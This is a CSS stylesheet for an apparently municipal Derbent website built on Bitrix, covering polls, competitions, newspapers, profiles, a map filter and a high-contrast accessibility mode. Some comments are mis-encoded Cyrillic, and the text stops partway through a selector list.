.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
